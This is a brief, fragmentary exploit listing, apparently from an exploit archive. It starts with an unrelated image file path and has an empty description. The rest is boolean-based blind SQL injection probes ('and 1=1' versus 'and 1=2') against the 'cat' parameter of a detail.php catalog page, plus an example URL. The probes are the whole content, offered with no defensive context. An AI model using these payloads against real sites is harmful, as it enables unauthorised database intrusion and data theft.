
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

DESCRIPTION:

EXPLOITS:

detail.php?cat=[valid catid]+and+1=1   
<< TRUE

detail.php?cat=[valid catid]+and+1=2  
<< False

-=-=-=-=-=-=--=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

Example

http://server/catalog/product/detail.php?
cat=44+and+1=1  

<< True
